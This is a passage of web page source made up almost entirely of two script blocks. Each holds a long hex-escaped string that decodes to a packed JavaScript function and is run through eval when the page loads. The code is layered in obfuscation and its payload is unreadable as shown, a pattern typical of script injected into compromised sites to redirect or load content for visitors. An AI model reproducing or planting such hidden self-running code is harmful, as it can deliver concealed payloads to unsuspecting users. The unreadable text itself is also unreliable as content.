0\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78